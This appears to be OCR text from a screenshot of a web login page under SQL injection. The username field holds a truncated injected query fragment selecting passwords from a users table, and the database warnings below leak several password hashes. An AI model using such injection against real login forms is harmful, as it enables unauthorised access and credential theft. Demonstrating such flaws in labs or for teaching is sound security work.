 Login Page
Username: T password FROM users) -- //
Password:
Submit Reset
Warning: 1292: Truncated incorrect DOUBLE value: '21232f297a57a5a743894a0e4a801fc3' Warning: 1292: Truncated
incorrect DOUBLE value: 'f9664ea1803311b35f81d07d8c9e072d' Warning: 1292: Truncated incorrect DOUBLE value:
'5f4dcc3b5aa765d61d8327deb882cf99' Warning: 1292: Truncated incorrect DOUBLE value:
'5653c6b1f51852a6351ec69c8452abc6'
Invalid password!